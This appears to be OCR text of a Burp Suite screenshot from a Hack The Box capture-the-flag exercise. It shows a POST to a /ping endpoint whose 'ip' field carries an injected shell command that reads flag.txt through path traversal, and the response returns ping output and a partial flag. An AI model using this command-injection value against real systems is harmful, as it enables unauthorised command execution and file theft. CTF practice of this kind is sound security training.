 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × +
Send Cancel < > Target: http://46.1
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 46.101.95.166:30551
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.95.166:30551/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: http://46.101.95.166:30551
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=1;cat ../../../flag.txt;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 09 Jul 2023 11:23:35 GMT
4 Connection: close
5 Content-Length: 283
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time
0ms
12 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
13 HTB{
}
14
Ins
Re
Re
Re
Re
Re
Re